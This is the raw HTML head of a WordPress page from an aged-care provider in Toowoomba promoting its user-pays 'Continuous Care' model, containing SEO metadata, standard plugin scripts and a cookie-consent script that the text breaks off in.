

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glenvalevillas.com.au/a-revolution-in-aged-care-pay-only-for-what-you-need-with-continuous-care-at-glenvale-villas/
body_size: 21091
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			A revolution in aged care. Pay only for what you need with Continuous Care at Glenvale Villas. - Glenvale Villas		</title>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"9457febd6b","_rest_nonce":"43ddd33754","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/glenvalevillas.com.au\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"glenvalevillas.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"9457febd6b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/glenvalevillas.com.au\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1853641841,"emailEncoderPassKey":"4a43931e6309b11299a2d24f969f8fa5","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":"Passed all tests against spam bots. Anti-Spam by CleanTalk.","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/glenvalevillas.com.au\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/glenvalevillas.com.au\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://glenvalevillas.com.au/a-revolution-in-aged-care-pay-only-for-what-you-need-with-continuous-care-at-glenvale-villas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A revolution in aged care. Pay only for what you need with Continuous Care at Glenvale Villas. - Glenvale Villas" />
	<meta property="og:description" content="Everyone’s care needs are different, so why do so many aged care systems have set care levels and prices, whether you need it or not? It doesn’t seem fair. Glenvale Villas Supported Living here in Toowoomba is a new alternative in aged care, offering independence in self-contained homes with a flexible system of user-pays care [&hellip;]" />
	<meta property="og:url" content="https://glenvalevillas.com.au/a-revolution-in-aged-care-pay-only-for-what-you-need-with-continuous-care-at-glenvale-villas/" />
	<meta property="og:site_name" content="Glenvale Villas" />
	<meta property="article:published_time" content="2013-02-14T01:18:28+00:00" />
	<meta name="author" content="AUSHost" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AUSHost" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://glenvalevillas.com.au/a-revolution-in-aged-care-pay-only-for-what-you-need-with-continuous-care-at-glenvale-villas/","url":"https://glenvalevillas.com.au/a-revolution-in-aged-care-pay-only-for-what-you-need-with-continuous-care-at-glenvale-villas/","name":"A revolution in aged care. Pay only for what you need with Continuous Care at Glenvale Villas. - Glenvale Villas","isPartOf":{"@id":"https://glenvalevillas.com.au/#website"},"datePublished":"2013-02-14T01:18:28+00:00","author":{"@id":"https://glenvalevillas.com.au/#/schema/person/a4739c6de73c2b24c46319497aaad370"},"breadcrumb":{"@id":"https://glenvalevillas.com.au/a-revolution-in-aged-care-pay-only-for-what-you-need-with-continuous-care-at-glenvale-villas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://glenvalevillas.com.au/a-revolution-in-aged-care-pay-only-for-what-you-need-with-continuous-care-at-glenvale-villas/"]}]},{"@type":"BreadcrumbList","@id":"https://glenvalevillas.com.au/a-revolution-in-aged-care-pay-only-for-what-you-need-with-continuous-care-at-glenvale-villas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://glenvalevillas.com.au/"},{"@type":"ListItem","position":2,"name":"A revolution in aged care. Pay only for what you need with Continuous Care at Glenvale Villas."}]},{"@type":"WebSite","@id":"https://glenvalevillas.com.au/#website","url":"https://glenvalevillas.com.au/","name":"Glenvale Villas","description":"Supported Living Toowoomba","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://glenvalevillas.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://glenvalevillas.com.au/#/schema/person/a4739c6de73c2b24c46319497aaad370","name":"AUSHost","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://glenvalevillas.com.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bdb9f8cd44947e4303b616d61eade1963996fe3693e24de9b3b95731b5a5028e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bdb9f8cd44947e4303b616d61eade1963996fe3693e24de9b3b95731b5a5028e?s=96&d=mm&r=g","caption":"AUSHost"},"url":"https://glenvalevillas.com.au/author/aushost/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/glenvalevillas.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/tkg3scn.css"><link rel='stylesheet' id='style-css' href='https://glenvalevillas.com.au/wp-content/themes/AUSHost%202018/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://glenvalevillas.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://glenvalevillas.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.58.1_1751409598' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://glenvalevillas.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.58.1_1751409598' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://glenvalevillas.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.58.1_1751409598' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://glenvalevillas.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://glenvalevillas.com.au/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://glenvalevillas.com.au/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://glenvalevillas.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='eael-43-css' href='https://glenvalevillas.com.au/wp-content/uploads/essential-addons-elementor/eael-43.css?ver=1360840708' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5818-css' href='https://glenvalevillas.com.au/wp-content/uploads/elementor/css/post-5818.css?ver=1762136737' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://glenvalevillas.com.au/wp-content/uploads/elementor/css/post-11.css?ver=1762136738' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://glenvalevillas.com.au/wp-content/uploads/elementor/css/post-43.css?ver=1762136738' type='text/css' media='all' />
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.58.1_1751409598" id="apbct-public-bundle_comm-func-js-js"></script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://glenvalevillas.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://glenvalevillas.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glenvalevillas.com.au/wp-json/wp/v2/posts/890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glenvalevillas.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://glenvalevillas.com.au/?p=890' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glenvalevillas.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglenvalevillas.com.au%2Fa-revolution-in-aged-care-pay-only-for-what-you-need-with-continuous-care-at-glenvale-villas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glenvalevillas.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglenvalevillas.com.au%2Fa-revolution-in-aged-care-pay-only-for-what-you-need-with-continuous-care-at-glenvale-villas%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no">
<style>
	#cookie-law {
	    width: 100%;
	    background: #000;
	    margin: 0px auto 0;
	    border-radius: 0px;
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    display: none;
		padding-top: 10px;
		padding-bottom: 10px;
	    padding-left:10px;
	    position: fixed;
	    z-index: 99999;
	    bottom: 0px;
	}
#cookie-law h3 {
    font-size:18px;
    font-weight:normal;
    text-align:left;
    color:#fff;
    margin:0;
}
#cookie-law p {
    padding:10px;
    font-size:14px;;
    font-weight:normal;
    text-align:left;
    color:#fff;
    margin:0;
}
#cookie-law a {
    font-size:14px;;
    font-weight:normal;
    text-align:left;
    color:#fff;
    margin:0;
}
#cookie-law button {
    font-size:14px;;
    font-weight:normal;
    text-align:left;
    color:#000;
    margin:0;
    background: #fff;
    border: none;
    margin-left: 10px;
    padding: 3px;
    padding-left: 6px;
    padding-right: 6px;
}
</style>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id="></script>
<script>
var dropCookie = true;                      // false disables the Cookie, allowing you to style the banner
var cookieDuration = 30;                    // Number of days before the cookie expires, and the banner reappears
var cookieName = 'complianceCookie';        // Name of our cookie
var cookieValue = 'on';						// Value of cookie if enabled
var cookieValueTwo = 'off';                 // Value of cookie if disabled
var cookieValueThree = 'hide';              // Value of cookie if hidden

function checkCookieStatus(){
	if(checkCookie(window.cookieName) == window.cookieValue){
			window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', '');
    }else if(checkCookie(window.cookieName) == window.cookieValueTwo){
	document.cookie = '_ga' + '=; Path=/; Domain=.baysideappliancerepairs.com.au; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
	document.cookie = '_gid' + '=; Path=/; Domain=.baysideappliancerepairs.com.au; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
	document.cookie = '_gat_gtag_' + '=; Path=/; Domain=.baysideappliancerepairs.com.au; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }else if(checkCookie(window.cookieName) == window.cookieValueThree){
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', '');
    }else{
	createCookie(window.cookieName,window.cookieValue, window.cookieDuration); // Create the cookie
	checkCookieStatus();
    }

}

